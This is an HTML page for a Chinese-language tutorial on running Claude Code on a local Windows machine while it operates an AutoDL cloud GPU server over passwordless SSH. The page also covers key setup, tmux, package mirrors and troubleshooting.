

<file: autodl-claude-code.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="view-transition" content="same-origin">
    <title>AutoDL 使用 Claude Code：SSH 直连实战</title>
    <link rel="icon" type="image/x-icon" href="static/assets/favicon.ico" />
    <link rel="preload" as="image" href="static/assets/sakura-bg.webp" />
    <link rel="preload" as="image" href="static/assets/sakura-light-bg.webp" />
    <link type="text/css" href="static/css/main.css" rel="stylesheet" />
</head>
<body>

    <!-- Navigation -->
    <nav class="nav" id="mainNav">
        <div class="nav-inner">
            <a class="nav-brand" href="index.html">Li Zhijiang</a>
            <div style="display:flex;align-items:center;gap:12px;">
                <a href="index.html" style="font-size:13px;color:var(--text-secondary);">← 返回主页</a>
                <button class="theme-toggle" id="themeToggle" aria-label="切换明暗主题">
                    <svg class="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="5"/>
                        <line x1="12" y1="1" x2="12" y2="3"/>
                        <line x1="12" y1="21" x2="12" y2="23"/>
                        <line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/>
                        <line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/>
                        <line x1="1" y1="12" x2="3" y2="12"/>
                        <line x1="21" y1="12" x2="23" y2="12"/>
                        <line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/>
                        <line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
                    </svg>
                    <svg class="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
                    </svg>
                </button>
            </div>
        </div>
    </nav>

    <!-- Content -->
    <main class="tutorial-page">
        <div class="tutorial-layout">

            <aside class="tutorial-sidebar" id="sidebar">
                <div class="tutorial-sidebar-title">目录</div>
                <a href="#why">为什么要这样做？</a>
                <a href="#prereq">准备工作</a>
                <a href="#ssh-keygen">第一步：生成 SSH 密钥</a>
                <a href="#ssh-upload">第二步：上传公钥</a>
                <a href="#ssh-upload" class="sub">踩坑记录</a>
                <a href="#ssh-upload" class="sub">可行方案：scp+ssh</a>
                <a href="#ssh-verify">第三步：验证免密登录</a>
                <a href="#cc-connect">第四步：连接远程服务器</a>
                <a href="#usage">第五步：连上后怎么用</a>
                <a href="#usage" class="sub">先交代环境</a>
                <a href="#usage" class="sub">完整任务示例</a>
                <a href="#usage" class="sub">常用操作速查</a>
                <a href="#tmux">第六步：tmux 防中断</a>
                <a href="#tmux" class="sub">安装和基本使用</a>
                <a href="#tips">进阶技巧</a>
                <a href="#tips" class="sub">pip/git 国内镜像</a>
                <a href="#tips" class="sub">SSH 信息存文件</a>
                <a href="#tips" class="sub">适用其他 AI 工具</a>
                <a href="#troubleshooting">常见问题排查</a>
            </aside>

            <div class="tutorial-container">
            <div class="content-card">

                <h1>AutoDL 使用 Claude Code：SSH 直连实战</h1>
                <p style="font-size:16px;color:var(--text-secondary);margin-bottom:40px;">不需要在服务器上装代理。Claude Code 跑在本地，通过 SSH 操作远程 GPU 服务器。API 请求走本地网络，命令行在远程执行。</p>

                <!-- 目录 -->
                <div class="tutorial-toc">
                    <p>目录</p>
                    <ul>
                        <li><a href="#why">为什么要这样做？</a></li>
                        <li><a href="#prereq">准备工作</a></li>
                        <li><a href="#ssh-keygen">第一步：生成本地 SSH 密钥</a></li>
                        <li><a href="#ssh-upload">第二步：把公钥上传到 AutoDL 服务器</a></li>
                        <li><a href="#ssh-verify">第三步：验证免密登录</a></li>
                        <li><a href="#cc-connect">第四步：用 Claude Code 连接远程服务器</a></li>
                        <li><a href="#usage">第五步：连上之后怎么用？</a></li>
                        <li><a href="#tmux">第六步：用 tmux 保持任务不中断</a></li>
                        <li><a href="#tips">进阶技巧</a></li>
                        <li><a href="#troubleshooting">常见问题排查</a></li>
                    </ul>
                </div>

                <hr />

                <h2 id="why">为什么要这样做？</h2>

                <p>很多朋友买了 AutoDL 云 GPU 服务器做深度学习，本地用着 Claude Code 写代码很爽，于是也在服务器上装了 Claude Code，结果发现——<strong>根本连不上 API</strong>。</p>

                <p>然后你开始搜教程：有人在服务器上装 Clash、配 <code>HTTP_PROXY</code> 环境变量、设端口转发……折腾一下午终于跑通，结果服务器重启一下，代理又挂了。</p>

                <div class="tutorial-tip">
                    <strong>关键认知：</strong>Claude Code 本质上是一个命令行客户端。它把你的需求发给 Anthropic 的 API，再把 API 返回的结果展示给你。<strong>API 请求从哪台机器发出，Claude Code 就必须在哪台机器上运行。</strong>
                </div>

                <table>
                    <thead><tr><th>场景</th><th>API 请求路径</th><th>结果</th></tr></thead>
                    <tbody>
                        <tr><td>本地电脑有代理 / 国内直连</td><td>你的电脑 → API 服务器</td><td>✅ 通</td></tr>
                        <tr><td>AutoDL 服务器没代理</td><td>服务器 → API 服务器（被墙）</td><td>❌ 不通</td></tr>
                    </tbody>
                </table>

                <p><strong>换个思路：</strong>让 Claude Code 继续在你本地跑（API 走本地网络），但通过 SSH 让它<strong>操作远程服务器</strong>。它能在远程读写文件、执行命令、调用 GPU，而 API 请求压根没经过远程服务器。</p>

                <blockquote>
                    <p>这就是本教程的全部核心。理解这一点，后面都是操作细节。</p>
                </blockquote>

                <hr />

                <h2 id="prereq">准备工作</h2>
                <p>开始之前，请确认以下条件：</p>
                <ol>
                    <li><strong>本地 Claude Code 已能正常使用</strong>——能正常跟它对话就行</li>
                    <li><strong>AutoDL 服务器已开机</strong>——拿到 SSH 连接信息（IP、端口、用户名）</li>
                    <li><strong>本地是 Windows 系统</strong>——本教程基于 Windows 11 + PowerShell，macOS/Linux 会更简单</li>
                </ol>

                <p>AutoDL 的 SSH 连接信息长这样（在你租用实例的控制台页面可以找到）：</p>
                <pre><code>SSH 命令：ssh -p 42144 root@connect.cqa1.seetacloud.com
端口：42144
用户名：root
主机：connect.cqa1.seetacloud.com</code></pre>

                <hr />

                <h2 id="ssh-keygen">第一步：在本地生成 SSH 密钥</h2>

                <p>SSH 密钥就像一把钥匙和一把锁。你把「公钥」（锁）放在服务器上，自己留着「私钥」（钥匙）。连接时服务器用公钥验证你是私钥的持有者，不需要每次都输密码。</p>

                <p><strong>打开本地终端：</strong>按键盘上的 <code>Win + R</code>，输入 <code>powershell</code>，回车。</p>

                <p>在 PowerShell 中输入以下命令：</p>
                <pre><code>ssh-keygen -t ed25519</code></pre>

                <p>你会看到三个提示，<strong>全部直接按回车</strong>即可：</p>
                <pre><code>Generating public/private ed25519 key pair.
Enter file in which to save the key (C:\Users\你的用户名/.ssh/id_ed25519):   ← 直接回车
Enter passphrase (empty for no passphrase):                                   ← 直接回车（不设密码）
Enter same passphrase again:                                                  ← 再回车一次</code></pre>

                <div class="tutorial-tip">
                    <strong>说明：</strong><code>ed25519</code> 是最新的密钥算法，比老的 RSA 更快更安全。不设密码是为了让 Claude Code 能自动连接，不需要你每次手动输入。
                </div>

                <p>完成后，你的密钥文件位于：</p>
                <pre><code>C:\Users\你的用户名\.ssh\
├── id_ed25519      ← 私钥（留在本地，绝对不要发给别人）
└── id_ed25519.pub  ← 公钥（放到服务器上）</code></pre>

                <hr />

                <h2 id="ssh-upload">第二步：把公钥上传到 AutoDL 服务器</h2>

                <p><strong>这是最容易踩坑的一步。</strong>Windows 下有好几种方法，但大部分都会失败。我把自己踩过的坑列出来，你可以直接跳到最后的<strong>可行方案</strong>。</p>

                <h3>❌ 踩坑记录（可以跳过）</h3>

                <h4>失败 1：在 Claude Code 里直接 SSH</h4>
                <pre><code>! ssh -p 42144 root@connect.cqa1.seetacloud.com</code></pre>
                <p><strong>失败原因：</strong>Claude Code 的 Bash 工具没有交互式终端（TTY），无法输入密码。报 <code>Permission denied</code>。</p>

                <h4>失败 2：用 sshpass 自动输密码</h4>
                <pre><code>sshpass -p '你的密码' ssh -p 42144 root@connect.cqa1.seetacloud.com</code></pre>
                <p><strong>失败原因：</strong>Windows 根本没有 <code>sshpass</code> 这个命令。</p>

                <h4>失败 3：用 ssh-copy-id</h4>
                <pre><code>ssh-copy-id -p 42144 root@connect.cqa1.seetacloud.com</code></pre>
                <p><strong>失败原因：</strong>Windows PowerShell 没有 <code>ssh-copy-id</code>，即使用 Git Bash 也有同样的问题——它需要交互式输入密码。</p>

                <h4>失败 4：PowerShell 一行命令管道</h4>
                <pre><code>type $env:USERPROFILE\.ssh\id_ed25519.pub | ssh -p 42144 root@connect.cqa1.seetacloud.com "mkdir -p ~/.ssh && cat >> ~/.ssh/authorized_keys"</code></pre>
                <p><strong>失败原因：</strong>PowerShell 把 <code>>></code> 解析坏了，服务器端报语法错误。</p>

                <h3>✅ 可行方案：scp + ssh 两步走</h3>

                <div class="tutorial-good">
                    <strong>核心思路：</strong>先用 <code>scp</code>（SSH 文件传输）把公钥传到服务器，再连上服务器手动写入。每一步都要输入密码，但不会卡在交互式 TTY 上。
                </div>

                <p><strong>第 1 小步：用 scp 上传公钥文件</strong></p>
                <p>在 PowerShell 中执行（<strong>注意：scp 的端口参数是大写 -P</strong>）：</p>
                <pre><code>scp -P 42144 $env:USERPROFILE\.ssh\id_ed25519.pub root@connect.cqa1.seetacloud.com:/tmp/</code></pre>
                <p>系统会提示你输入密码（AutoDL 控制台可以看到 root 密码），输入后回车。看到传输进度条就说明上传成功。</p>

                <p><strong>第 2 小步：连上服务器，把公钥写入 authorized_keys</strong></p>
                <pre><code>ssh -p 42144 root@connect.cqa1.seetacloud.com "mkdir -p ~/.ssh && cat /tmp/id_ed25519.pub >> ~/.ssh/authorized_keys && chmod 600 ~/.ssh/authorized_keys"</code></pre>
                <p>再输一次密码。这条命令做了三件事：</p>
                <ol>
                    <li><code>mkdir -p ~/.ssh</code> —— 创建 <code>.ssh</code> 目录（如果已存在则跳过）</li>
                    <li><code>cat /tmp/id_ed25519.pub >> ~/.ssh/authorized_keys</code> —— 把公钥内容追加到授权文件</li>
                    <li><code>chmod 600 ~/.ssh/authorized_keys</code> —— 设置权限（SSH 要求只有文件所有者能读写）</li>
                </ol>

                <div class="tutorial-tip">
                    <strong>总结：</strong>你的公钥现在已经在服务器的 <code>~/.ssh/authorized_keys</code> 里了。以后 SSH 连接时，服务器会用这个公钥验证你的身份，不再需要密码。
                </div>

                <hr />

                <h2 id="ssh-verify">第三步：验证免密登录</h2>

                <p>在 PowerShell 中测试免密连接：</p>
                <pre><code>ssh -p 42144 root@connect.cqa1.seetacloud.com "echo 连接成功！ && hostname && uname -a"</code></pre>

                <p><strong>如果成功</strong>，你会看到类似这样的输出（不用输密码）：</p>
                <pre><code>连接成功！
autodl-container-508440a921-2f6c65c5
Linux autodl-container 5.15.0 #1 SMP x86_64 GNU/Linux</code></pre>

                <div class="tutorial-warn">
                    <strong>如果还是提示输入密码：</strong>检查 <code>~/.ssh/authorized_keys</code> 文件是否有正确的权限。连上服务器执行 <code>chmod 600 ~/.ssh/authorized_keys && chmod 700 ~/.ssh</code> 然后重试。
                </div>

                <hr />

                <h2 id="cc-connect">第四步：用 Claude Code 连接远程服务器</h2>

                <p>现在密钥配好了，打开 Claude Code，直接对它说：</p>

                <pre><code>帮我连接上这台 SSH 服务器：
ssh -p 42144 root@connect.cqa1.seetacloud.com</code></pre>

                <p>因为已经免密，Claude Code 可以直接通过 Bash 工具连上。它会告诉你连接成功，并且列出服务器的基本信息：</p>

                <pre><code>已成功连接！服务器信息：
• 主机名：autodl-container-508440a921-2f6c65c5
• 系统：Ubuntu 22.04，x86_64，Linux 5.15.0
• GPU：NVIDIA GeForce RTX 4090 D，24GB VRAM（1 卡）
• 内存：~1TB 总，~944GB 可用
• 磁盘：30GB（已用 1.3GB）</code></pre>

                <p><strong>此时 Claude Code 已经「身处」远程服务器了。</strong>它能读写远程文件、执行远程命令、用远程 GPU 跑训练。但 API 请求依然走你的本地网络——代理问题根本不存在。</p>

                <hr />

                <h2 id="usage">第五步：连上之后怎么用？</h2>

                <h3>第一次对话：先交代环境</h3>

                <p>连接成功后，让 Claude Code 了解它现在操作的是远程环境：</p>

                <pre><code>你现在通过 SSH 连在一台 AutoDL 远程服务器上。
系统：Ubuntu 22.04
Python：3.10
CUDA：12.1
磁盘空间：30GB
GPU：RTX 4090D（24GB）

请先确认环境是否正确，然后帮我做以下事情：
1. 检查是否已安装 PyTorch（能用 CUDA 的版本）
2. 如果没装，用 conda 安装 PyTorch 2.x + CUDA 12.1
3. 装好后跑 nvidia-smi 确认 GPU 可用</code></pre>

                <h3>完整任务示例：训练模型</h3>

                <pre><code>帮我完成以下操作：
1. cd /root 然后 git clone https://github.com/xxx/my-project.git
2. 阅读 README.md 了解项目
3. 用 pip 安装 requirements.txt（下载慢就换清华源）
4. 运行 python train.py --epochs 5 --batch_size 32
5. 训练结束后告诉我最终的 loss 和 accuracy
6. 把训练日志、模型权重存到 /root/output/ 目录</code></pre>

                <p>Claude Code 会逐步执行，<strong>中间遇到报错它会自己排查</strong>。比如 pip 下载超时，它会主动换清华镜像源；CUDA 版本不对，它会重装对应版本。</p>

                <h3>常用操作速查</h3>
                <table>
                    <thead><tr><th>你想做的事</th><th>对 Claude Code 这样说</th></tr></thead>
                    <tbody>
                        <tr><td>查看 GPU 状态</td><td><code>帮我看下 nvidia-smi，GPU 有没有被占用</code></td></tr>
                        <tr><td>安装深度学习环境</td><td><code>装 PyTorch 2.3 + CUDA 12.1，用 conda 装，如果慢换清华源</code></td></tr>
                        <tr><td>运行训练</td><td><code>跑 python train.py，把 stdout 和 stderr 都存到 /root/logs/train.log</code></td></tr>
                        <tr><td>下载数据集</td><td><code>从 https://xxx.com/data.zip 下载数据集到 /root/data/，如果太大用 aria2c 多线程下载</code></td></tr>
                        <tr><td>调试错误</td><td><code>报错了：RuntimeError: CUDA out of memory. 帮我分析原因并优化 batch size 或梯度累积</code></td></tr>
                        <tr><td>查看训练进度</td><td><code>帮我看 /root/logs/train.log 最后 30 行，分析当前的 loss 趋势</code></td></tr>
                    </tbody>
                </table>

                <hr />

                <h2 id="tmux">第六步：用 tmux 保持任务不中断（重要）</h2>

                <p>AutoDL 的 SSH 连接可能因为网络波动断开——如果你正在跑训练，断开意味着任务中断，半天白等。</p>

                <p><strong>tmux 就像一个「后台房间」：</strong>你把任务放进去，然后你可以离开（断开连接），过段时间回来（重连），任务还在跑。</p>

                <h3>安装和基本使用</h3>
                <pre><code># 在服务器上安装 tmux
sudo apt update
sudo apt install tmux -y

# 创建一个新的 tmux 会话（起个名字好找）
tmux new -s training

# 在这个 tmux 会话里，运行你的训练
python train.py --epochs 100

# 按 Ctrl+B 然后按 D  —— 你会退出 tmux，但训练继续在后台跑

# 断开 SSH 也没关系，训练不会停。下次连上服务器后：
tmux attach -t training    # 恢复之前的 tmux 会话，看到你的训练还在跑</code></pre>

                <table>
                    <thead><tr><th>你需要的操作</th><th>命令</th></tr></thead>
                    <tbody>
                        <tr><td>新建会话</td><td><code>tmux new -s 名字</code></td></tr>
                        <tr><td>后台挂起</td><td>先按 <code>Ctrl + B</code>，松开后按 <code>D</code></td></tr>
                        <tr><td>重新进入</td><td><code>tmux attach -t 名字</code></td></tr>
                        <tr><td>查看所有会话</td><td><code>tmux ls</code></td></tr>
                        <tr><td>关闭会话</td><td>在 tmux 里输入 <code>exit</code> 或按 <code>Ctrl + D</code></td></tr>
                        <tr><td>上下滚动看历史</td><td>先按 <code>Ctrl + B</code>，松开后按 <code>[</code>（然后用方向键翻页，按 <code>q</code> 退出）</td></tr>
                    </tbody>
                </table>

                <div class="tutorial-tip">
                    <strong>好习惯：</strong>凡是运行时间超过 5 分钟的任务（训练、下载大数据集），一律在 tmux 里跑。多花 10 秒，省你几小时重跑。
                </div>

                <hr />

                <h2 id="tips">进阶技巧</h2>

                <h3>pip / git 下载慢？用国内镜像</h3>
                <pre><code># pip 清华源（推荐，带宽大）
pip install -i https://pypi.tuna.tsinghua.edu.cn/simple 包名

# 永久设置 pip 镜像（不需要每次加 -i）
pip config set global.index-url https://pypi.tuna.tsinghua.edu.cn/simple

# Git 克隆慢也可以用镜像
git clone https://ghproxy.com/https://github.com/xxx/repo.git</code></pre>

                <h3>把 SSH 信息存到文件里，让 Claude 自己读</h3>
                <p>在项目根目录创建 <code>host.md</code> 文件：</p>
                <pre><code># 远程服务器
SSH命令：ssh -p 42144 root@connect.cqa1.seetacloud.com
别名：4090-server
GPU：RTX 4090D × 1
OS：Ubuntu 22.04</code></pre>
                <p>然后直接说：</p>
                <pre><code>请读 host.md，连上 4090-server</code></pre>

                <h3>同样的方法适用其他 AI 编程工具</h3>
                <table>
                    <thead><tr><th>工具</th><th>方式</th></tr></thead>
                    <tbody>
                        <tr><td>OpenAI Codex CLI</td><td>本地跑客户端，SSH 连远程</td></tr>
                        <tr><td>GitHub Copilot CLI</td><td>同上</td></tr>
                        <tr><td>Cursor / Windsurf</td><td>本地连 API，Remote SSH 插件操作远程文件</td></tr>
                        <tr><td>Google Gemini CLI</td><td>本地跑，远程执行</td></tr>
                    </tbody>
                </table>

                <p><strong>本质不变：</strong>客户端在哪跑，API 请求就从哪出。只要本地网络能访问 API，远程服务器就不需要任何代理配置。</p>

                <hr />

                <h2 id="troubleshooting">常见问题排查</h2>

                <table>
                    <thead><tr><th>你遇到的问题</th><th>可能原因</th><th>怎么解决</th></tr></thead>
                    <tbody>
                        <tr>
                            <td>Host key verification failed</td>
                            <td>第一次连这台服务器，SSH 要你确认指纹</td>
                            <td>先在 PowerShell 里手动 <code>ssh -p XXXX user@host</code> 一次，输入 <code>yes</code></td>
                        </tr>
                        <tr>
                            <td>Permission denied (publickey,password)</td>
                            <td>密钥没配好</td>
                            <td>回到第二步，重新走一遍 scp + ssh 流程</td>
                        </tr>
                        <tr>
                            <td>pip install 超时 / 极慢</td>
                            <td>默认 PyPI 源在海外</td>
                            <td>加 <code>-i https://pypi.tuna.tsinghua.edu.cn/simple</code></td>
                        </tr>
                        <tr>
                            <td>git clone 卡住不动</td>
                            <td>GitHub 国内直连慢</td>
                            <td>用 <code>ghproxy.com</code> 代理或在 Claude Code 里让它重试</td>
                        </tr>
                        <tr>
                            <td>跑着跑着 SSH 断了，训练没了</td>
                            <td>网络波动导致连接断开</td>
                            <td>下次记得用 <strong>tmux</strong>！所有长时间任务必须在 tmux 里跑</td>
                        </tr>
                        <tr>
                            <td>scp 报 <code>invalid port</code></td>
                            <td>用了小写 <code>-p</code></td>
                            <td>scp 的端口参数是大写 <strong><code>-P</code></strong>（ssh 是小写 <code>-p</code>）</td>
                        </tr>
                        <tr>
                            <td>服务器磁盘满了</td>
                            <td>数据集 / 模型权重太多</td>
                            <td><code>df -h</code> 检查；<code>du -sh /root/*</code> 看谁占空间；清理不需要的文件</td>
                        </tr>
                    </tbody>
                </table>

                <hr />

                <h2>总结</h2>

                <blockquote>
                    <p>回到最初的问题：<strong>怎么在 AutoDL 上用 Claude Code？</strong></p>
                    <p>答案不是「在服务器上装代理」，而是——<strong>Claude Code 留在本地，用 SSH 连过去。</strong></p>
                    <p>远程开发很多问题都是这样，想清楚「谁在调 API、谁在执行命令」，就不会绕弯路。</p>
                </blockquote>

                <p><strong>全程回顾：</strong></p>
                <ol>
                    <li>本地生成 SSH 密钥：<code>ssh-keygen -t ed25519</code></li>
                    <li>scp + ssh 两步上传公钥到服务器</li>
                    <li>验证免密登录</li>
                    <li>Claude Code 里让 AI 连服务器</li>
                    <li>交代清楚环境，开始干活</li>
                    <li>长时间任务记得用 tmux</li>
                </ol>

                <a href="index.html" class="tutorial-back">← 返回主页</a>

            </div>
        </div>
        </div>
    </main>

    <!-- Theme Toggle + Nav Scroll -->
    <script>
        (function() {
            var html = document.documentElement;
            var toggle = document.getElementById('themeToggle');
            function getTheme() {
                var s = localStorage.getItem('theme');
                return s || (window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark');
            }
            function apply(t) {
                if (t === 'light') html.setAttribute('data-theme', 'light');
                else html.removeAttribute('data-theme');
            }
            apply(getTheme());
            if (toggle) {
                toggle.addEventListener('click', function() {
                    var n = html.getAttribute('data-theme') === 'light' ? 'dark' : 'light';
                    apply(n);
                    localStorage.setItem('theme', n);
                });
            }
            window.matchMedia('(prefers-color-scheme: light)').addEventListener('change', function(e) {
                if (!localStorage.getItem('theme')) apply(e.matches ? 'light' : 'dark');
            });
            var nav = document.getElementById('mainNav');
            window.addEventListener('scroll', function() {
                nav.classList.toggle('scrolled', window.scrollY > 10);
            }, { passive: true });
        })();
    </script>

    <!-- Sidebar scroll spy -->
    <script>
        (function() {
            var sidebar = document.getElementById('sidebar');
            if (!sidebar) return;
            var links = sidebar.querySelectorAll('a');
            var headings = [];
            links.forEach(function(a) {
                var id = a.getAttribute('href').substring(1);
                var h = document.getElementById(id);
                if (h) headings.push({ el: h, link: a });
            });
            if (!headings.length) return;

            var observer = new IntersectionObserver(function(entries) {
                entries.forEach(function(e) {
                    if (e.isIntersecting) {
                        links.forEach(function(l) { l.classList.remove('active'); });
                        var match = headings.find(function(h) { return h.el === e.target; });
                        if (match) match.link.classList.add('active');
                    }
                });
            }, { rootMargin: '-80px 0px -70% 0px', threshold: 0 });

            headings.forEach(function(h) { observer.observe(h.el); });
        })();
    </script>
    <footer class="site-footer-unified" style="position:relative;z-index:1;margin-top:60px;"><span id="visitor-count"></span></footer>
    <script type="text/javascript" src="static/js/shared.js"></script>
</body>
</html>
</file>
